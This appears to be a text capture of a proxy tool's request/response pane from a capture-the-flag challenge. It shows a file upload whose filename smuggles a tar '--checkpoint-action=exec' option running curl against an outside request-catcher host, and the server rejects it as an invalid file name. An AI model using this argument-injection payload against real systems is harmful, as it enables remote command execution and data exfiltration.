 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/upload HTTP/2
2 Host: argument.chal.cyberjousting.com
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Cookie: uuid=0f40ef11-68a5-4cce-bc81-73f6d4460dfa
8 Content-Length: 274
9 Content-Type: multipart/form-data; boundary=5085e9eb8fe5783d278cb6ca8590ebce
10
11 --5085e9eb8fe5783d278cb6ca8590ebce
12 Content-Disposition: form-data; name="file"; filename="--checkpoint-action=exec=curl -X POST -d %22Hello
World!%22 https://happi.requestcatcher.com/test"
13 Content-Type: application/x-shellscript
14
15
16 --5085e9eb8fe5783d278cb6ca8590ebce--
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 19 May 2024 11:39:23 GMT
5 Server: Caddy
6 Server: Werkzeug/3.0.2 Python/3.12.3
7 Content-Length: 17
8
9 Invalid file name